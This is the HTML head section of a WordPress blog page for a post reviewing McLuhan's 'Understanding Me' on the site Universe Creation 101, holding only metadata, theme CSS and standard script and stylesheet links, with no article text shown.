

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.universecreation101.com/my-review-of-mcluhans-understanding-me/
body_size: 12026
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>My Review of McLuhan&#039;s Understanding Me &#8211; Universe Creation 101</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Universe Creation 101 &raquo; Feed" href="https://www.universecreation101.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universe Creation 101 &raquo; Comments Feed" href="https://www.universecreation101.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Universe Creation 101 &raquo; My Review of McLuhan&#039;s Understanding Me Comments Feed" href="https://www.universecreation101.com/my-review-of-mcluhans-understanding-me/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.universecreation101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universecreation101.com%2Fmy-review-of-mcluhans-understanding-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.universecreation101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.universecreation101.com%2Fmy-review-of-mcluhans-understanding-me%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lalita-default-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:100,300,regular,500,700,900|Rubik:300,regular,500,700,900' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.universecreation101.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-style-grid-css' href='https://www.universecreation101.com/wp-content/themes/lalita/css/unsemantic-grid.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-style-css' href='https://www.universecreation101.com/wp-content/themes/lalita/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-mobile-style-css' href='https://www.universecreation101.com/wp-content/themes/lalita/css/mobile.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lalita-child-css' href='https://www.universecreation101.com/wp-content/themes/madhura/style.css?ver=1757148390' type='text/css' media='all' />
<style id='lalita-child-inline-css' type='text/css'>
body{color:#020202;}a, a:visited{color:#ff8bb8;text-decoration:none;}a:hover, a:focus, a:active{color:#02f585;text-decoration:none;}body .grid-container{max-width:2000px;}body, button, input, select, textarea{font-family:"Roboto";font-weight:400;text-transform:none;font-size:22px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Rubik";font-weight:700;text-transform:uppercase;font-size:25px;}.main-title{font-family:"Rubik";font-weight:900;text-transform:uppercase;font-size:55px;}.site-description{font-weight:normal;text-transform:none;font-size:19px;}.page-header-blog-content h2{font-family:"Rubik";font-weight:900;text-transform:none;}.page-header-blog-content p{font-family:"Roboto";font-weight:400;text-transform:none;}.main-navigation a, .menu-toggle{font-family:"Rubik";font-weight:700;text-transform:none;font-size:20px;}.main-navigation .main-nav ul ul li a{font-size:17px;}.widget-title, .sidebar .widget h2, .footer-widgets h2{font-family:"Rubik";font-weight:700;text-transform:none;font-size:30px;margin-bottom:18px;}.sidebar .widget, .footer-widgets .widget{font-size:18px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Rubik";font-weight:700;text-transform:none;font-size:22px;}h1{font-weight:600;text-transform:none;font-size:60px;line-height:1.2em;}h2{font-weight:600;text-transform:none;font-size:32px;line-height:1.2em;}h3{font-weight:600;text-transform:none;font-size:25px;line-height:1.2em;}h4{font-weight:normal;text-transform:none;}h5{font-weight:normal;text-transform:none;}h6{font-weight:normal;text-transform:none;}.site-info{font-family:"Rubik";font-weight:700;text-transform:uppercase;font-size:22px;}.footer-bar .lalita-socials-list li svg{height:22px;height:22px;}.lalita-side-left-content{font-family:"Rubik";font-weight:700;text-transform:none;font-size:30px;}.lalita-side-left-content svg{max-width:30px;height:30px;}.top-bar .lalita-socials-list svg{max-width:25px;height:25px;}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#02f585;color:#020202;}.top-bar a,.top-bar a:visited{color:#020202;}.top-bar a:hover{color:#020202;}.site-header, .transparent-header.nav-below-header .site-header{background-color:#ffec00;color:#020202;}.site-header a,.site-header a:visited{color:#020202;}.site-header a:hover{color:#020202;}.main-title a,.main-title a:hover,.main-title a:visited{color:#5b8bee;}.site-description{color:#020202;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#ffec00;}.main-navigation .main-nav ul li a,.menu-toggle{color:#020202;}.lalita-bhavana-child .main-navigation .main-nav ul li a{-webkit-text-stroke-color:#020202;stroke:#020202;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{background-color:#020202;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#020202;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after{background-color:#020202;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#020202;}.inside-navigation .search-form input[type="search"]:focus{color:#020202;}.main-navigation ul ul{background-color:#ffec00;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.lalita-bhavana-child .main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#020202;}.page-header-blog{background-color:#020202;}.page-header-blog-content h2{color:#ffec00;text-shadow:0px 0px 12px rgba(255,255,255,0);}.page-header-blog-content p{color:#ffffff;}.page-header-blog-content a.button{color:#020202;}.page-header-blog-content a.button{background-color:#ff8bb8;}.page-header-blog-content a.button:hover{color:#020202;}.page-header-blog-content a.button:hover{background-color:#02f585;}.sidebar .widget{color:#020202;background-color:#ff8bb8;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffec00;}.sidebar .widget a:hover{color:#020202;}.sidebar .widget .widget-title, .sidebar .widget h2{color:#020202;}.footer-widgets{color:#020202;background-color:#ff8bb8;}.footer-widgets h1,.footer-widgets h2,.footer-widgets h3{color:#020202;}.footer-widgets a,.footer-widgets a:visited{color:#ffec00;}.footer-widgets a:hover{color:#020202;}.footer-widgets .widget-title, .footer-widgets h2{color:#020202;}.site-info{color:#020202;background-color:#02f585;}.site-info a,.site-info a:visited{color:#020202;}.footer-bar .lalita-socials-list a svg{fill:#020202;}.site-info a:hover{color:#020202;}.footer-bar .lalita-socials-list a:hover svg{fill:#020202;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#ffffff;background-color:#020202;border-color:#020202;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#020202;background-color:#ffeb02;border-color:#020202;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,header .main-navigation .main-nav ul li a.wpkoi-nav-btn{color:#020202;background-color:#ff8bb8;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,header .main-navigation .main-nav ul li a.wpkoi-nav-btn:hover{color:#020202;background-color:#02f585;}.lalita-back-to-top,.lalita-back-to-top:visited{background-color:#ff8bb8;color:#020202;}.lalita-back-to-top:hover,.lalita-back-to-top:focus{background-color:#02f585;color:#020202;}.lalita-side-left-content .lalita-side-left-socials ul,.lalita-side-left-content .lalita-side-left-text{color:#020202;background-color:#02f585;}.lalita-side-left-content a{color:#020202;}.lalita-side-left-content a svg{fill:#020202;}.top-bar .lalita-socials-list a svg{fill:#020202;}.lalita-side-left-content a:hover{color:#020202;}.lalita-side-left-content a:hover svg{fill:#020202;}.top-bar .lalita-socials-list a:hover svg{fill:#020202;}.inside-top-bar{padding:7px 80px 5px 80px;}.inside-header{padding:5px 75px 5px 80px;}@media (min-width:768px){.transparent-header .site-header{width:calc(100% - 0px - 0px) !important;}}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:25px 80px 20px 80px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.button,.woocommerce a.button,.woocommerce button.button{padding:12px 25px 12px 25px;}.lalita-side-left-content{margin:250px 0px 0px 0px;}.lalita-side-left-content .lalita-side-left-socials ul{padding:15px 10px 15px 10px;}.lalita-side-left-content .lalita-side-left-text{padding:10px 15px 10px 15px;margin-top:-15px;}body{padding:0px;}.nav-float-right .is_stuck.main-navigation{margin-left:0px;margin-right:0px;width:calc(100% - 0px - 0px) !important;}.lalita-side-left-cover{width:0px;}.lalita-side-right-cover{width:0px;}.fluid-header.sticky-enabled .main-navigation.is_stuck .inside-navigation{padding-left:80px !important;padding-right:75px !important;}@media (max-width:768px){body{padding:0px;}.lalita-side-left-cover{width:0px;}#mobile-header>.inside-navigation{padding-left:0px;}.lalita-side-right-cover{width:0px;}#mobile-header>.inside-navigation{padding-right:0px;}}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:80px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:80px;}.one-container.both-sidebars .site-main{margin:0px 80px 0px 80px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:15px;}.right-sidebar.separate-containers .site-main{margin:15px 15px 15px 0px;}.left-sidebar.separate-containers .site-main{margin:15px 0px 15px 15px;}.both-sidebars.separate-containers .site-main{margin:15px;}.both-right.separate-containers .site-main{margin:15px 15px 15px 0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:7px;}.both-right.separate-containers .inside-right-sidebar{margin-left:7px;}.both-left.separate-containers .site-main{margin:15px 0px 15px 15px;}.both-left.separate-containers .inside-left-sidebar{margin-right:7px;}.both-left.separate-containers .inside-right-sidebar{margin-left:7px;}.separate-containers .site-main{margin-top:15px;margin-bottom:15px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:15px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:15px;margin-bottom:15px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:10px;padding-right:10px;line-height:55px;}header .main-navigation .main-nav ul li.wpkoi-nav-btn-h{height:55px;}.main-title a{line-height:55px;}.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before, .navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{width:45px;}header .main-navigation .main-nav ul li.wpkoi-nav-btn-h{height:55px;}.main-navigation .main-nav ul ul li a{padding:10px;}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}.widget-area .widget{padding:20px;}.footer-widgets{padding:40px 80px 40px 80px;}.site-footer .footer-widgets-container .inner-padding{padding:0px 0px 0px 30px;}.site-footer .footer-widgets-container .inside-footer-widgets{margin-left:-30px;}.site-info{padding:10px 80px 10px 80px;}.madhura-nav-style .main-navigation .main-nav ul li:before {background: #FF8BB8;box-shadow: 3px 5px 0px 0px #5B8BEE;}.madhura-nav-style .main-navigation .main-nav ul li:hover:before{background: #02F585}.madhura-scrollbar-style::-webkit-scrollbar-thumb {background: #FF8BB8;}.madhura-scrollbar-style::-webkit-scrollbar-thumb:hover {background: #02F585;}
/*# sourceURL=lalita-child-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.universecreation101.com/wp-content/themes/lalita/css/font-awesome.min.css?ver=5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.universecreation101.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.universecreation101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.universecreation101.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.universecreation101.com/wp-json/wp/v2/posts/505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.universecreation101.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.universecreation101.com/my-review-of-mcluhans-understanding-me/" />
<link rel='shortlink' href='https://www.universecreation101.com/?p=505' />
<link rel="pingback" href="https://www.universecreation101.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.universecreation101.com/wp-content/uploads/2020/05/cropped-UC101_Logo-scaled-1-270x270.jpg" />
</head>

